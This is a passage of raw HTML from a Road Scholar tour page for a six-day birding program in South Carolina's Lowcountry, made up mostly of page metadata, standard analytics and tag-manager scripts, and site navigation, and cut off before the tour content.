

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/20959/Birding-the-Lowcountry
body_size: 113951
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Birding the Lowcountry" />
        <meta property="idio:destination" content="South Carolina" /> 
        <meta property="idio:primaryTag" content="Birding" />
        <meta property="idio:programDestination" content="South Carolina" />
        <meta property="idio:programPrimaryTag" content="Birding" />
        <meta property="idio:programStartingPrice" content="1949" />
        <meta property="idio:programNumber" content="20959" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: No Sweat" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/20959-birding-lowcountry-coot-lghoz.jpg/Zz01N2FhZjg2NmZlYjUxMWVkYmZiNzNhMTNjYTk4OGY0OA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/20959-birding-lowcountry-coot-lghoz.jpg/Zz01N2FhZjg2NmZlYjUxMWVkYmZiNzNhMTNjYTk4OGY0OA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/20959/Birding-the-Lowcountry" />
        <meta property="og:title" content="Birding Tours in South Carolina - Lowcountry Bird Watching Trips" />
        <meta name="keywords" content="birding south carolina, BIrding, Bird Watching, South Carolina, Knowles Island, Birding South Carolina" />
        <meta property="og:description" content="With its salt marshes, abundant forests, coastal estuaries and diverse wildlife refuges, South Carolina&#x2019;s Lowcountry is an ideal destination for bird watching tours." />
        <meta name="description" content="With its salt marshes, abundant forests, coastal estuaries and diverse wildlife refuges, South Carolina&#x2019;s Lowcountry is an ideal destination for bird watching tours." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/20959/Birding-the-Lowcountry" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"15efff82f5474f6995b372731aa9126b","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"15efff82f5474f6995b372731aa9126b"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '356f6371-d4bc-42e8-bcd0-b0d6b2c13bec'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 08:38:15 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
